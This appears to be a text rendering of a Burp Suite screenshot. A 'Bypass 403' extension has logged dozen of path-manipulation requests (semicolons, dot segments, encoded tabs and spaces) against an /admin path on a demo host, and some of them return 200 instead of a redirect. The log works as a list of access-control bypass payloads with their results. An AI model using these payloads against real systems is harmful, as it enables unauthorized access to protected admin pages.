 Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ Bypass 403
Select tool: Clear
Time Method Length Request URL MIME Type Timeout HTTP Status
2021-12-02 22:13:52 GET 497 http://bypass403.com:80/;/admin/ HTML 0 200
2021-12-02 22:13:52 GET 498 http://bypass403.com:80/.;/admin/ HTML 0 200
2021-12-02 22:13:52 GET 506 http://bypass403.com:80/images;/../admin/ HTML 0 200
2021-12-02 22:13:52 GET 506 http://bypass403.com:80/images/..;/admin/ HTML 0 200
2021-12-02 22:13:52 GET 512 http://bypass403.com:80/ HTML 0 200
2021-12-02 22:13:52 GET 513 http://bypass403.com:80/ HTML 0 200
2021-12-02 22:13:52 GET 494 http://bypass403.com:80/admin 0 302
2021-12-02 22:13:52 GET 495 http://bypass403.com:80//admin 0 302
2021-12-02 22:13:52 GET 495 http://bypass403.com:80/admin? 0 302
2021-12-02 22:13:52 GET 495 http://bypass403.com:80/admin/ 0 302
2021-12-02 22:13:52 GET 496 http://bypass403.com:80//admin/ 0 302
2021-12-02 22:13:52 GET 496 http://bypass403.com:80//admin/ 0 302
2021-12-02 22:13:52 POST 496 http://bypass403.com:80/admin/ 0 302
2021-12-02 22:13:52 POST 496 http://bypass403.com:80/admin/ 0 302
2021-12-02 22:13:52 GET 496 http://bypass403.com:80/admin/? 0 302
2021-12-02 22:13:52 GET 496 http://bypass403.com:80/admin/. 0 302
2021-12-02 22:13:52 GET 496 http://bypass403.com:80/admin/* 0 302
2021-12-02 22:13:52 GET 497 http://bypass403.com:80//admin// 0 302
2021-12-02 22:13:52 GET 497 http://bypass403.com:80/admin//. 0 302
2021-12-02 22:13:52 GET 497 http://bypass403.com:80/admin//* 0 302
2021-12-02 22:13:52 GET 497 http://bypass403.com:80/admin%09 0 302
2021-12-02 22:13:52 GET 497 http://bypass403.com:80/admin%20 0 302
2021-12-02 22:13:52 GET 498 http://bypass403.com:80/%2e/admin 0 302
2021-12-02 22:13:52 GET 498 http://bypass403.com:80/admin/%09 0 302
2021-12-02 22:13:52 GET 498 http://bypass403.com:80/admin/%20 0 302
2021-12-02 22:13:52 GET 499 http://bypass403.com:80/./admin/./ 0 302
2021-12-02 22:13:52 GET 499 http://bypass403.com:80/%2e/admin/ 0 302
2021-12-02 22:13:52 GET 499 http://bypass403.com:80/admin/..;/ 0 302
2021-12-02 22:13:52 GET 500 http://bypass403.com:80/./admin//./ 0 302
2021-12-02 22:13:52 GET 500 http://bypass403.com:80/admin/.html 0 302
2021-12-02 22:13:52 GET 500 http://bypass403.com:80/admin/.json 0 302
2021-12-02 22:13:52 GET 501 http://bypass403.com:80/admin/?error 0 302
2021-12-02 22:13:52 GET 502 http://bypass403.com:80/admin//?error 0 302
Request Response
Raw Headers Hex HTML Render
~ under the License.
-->
<!DOCTYPE HTML>
<html>
<head>
<title>Account Info</title>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
? < + > Type a search term 0 matches